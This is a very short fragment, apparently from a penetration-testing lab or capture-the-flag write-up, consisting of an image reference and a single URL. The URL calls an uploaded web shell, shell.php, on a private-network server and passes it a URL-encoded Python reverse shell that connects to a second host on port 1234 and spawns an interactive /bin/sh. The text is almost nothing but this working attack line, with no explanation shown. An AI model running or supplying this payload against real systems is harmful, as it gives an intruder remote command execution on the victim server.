 view-source:http://192.168.1.22:7080/uploadImage/Logo/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.25%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
